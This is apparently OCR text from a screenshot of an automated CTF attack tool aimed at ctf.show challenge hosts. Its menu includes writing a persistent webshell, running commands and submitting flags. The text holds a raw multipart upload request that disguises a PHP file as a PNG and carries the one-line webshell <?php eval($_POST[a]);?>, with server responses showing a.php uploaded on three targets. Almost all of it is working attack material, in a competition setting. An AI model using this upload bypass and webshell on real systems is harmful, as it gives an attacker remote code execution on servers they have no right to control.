 RAH By Rml@dr0n1
https://dd973db4-d95a-4d8b-b28b-7b9d90cd94d0.challenge.ctf.show/
响应：{"code":0,"msg":"upload\/a.php"}
https://59d91093-8456-4b8c-9736-5068211c8668.challenge.ctf.show/
响应：{"code":0,"msg":"upload\/a.php"}
https://1003d499-103a-4978-928f-02b319adfe8e.challenge.ctf.show/
响应：{"code":0,"msg":"upload\/a.php"}
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 自定义 设置
1003d499-103a-4978-928f-02b319adfe8e.challenge.
ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Priority: u=1, i
Connection: close
------WebKitFormBoundary2U5BPftnki4i33YU
Content-Disposition: form-data; name="file";
filename="a.php"
Content-Type: image/png
<?php eval($_POST[a]);?>
------WebKitFormBoundary2U5BPftnki4i33YU--
目标IP文件 ip.txt
发送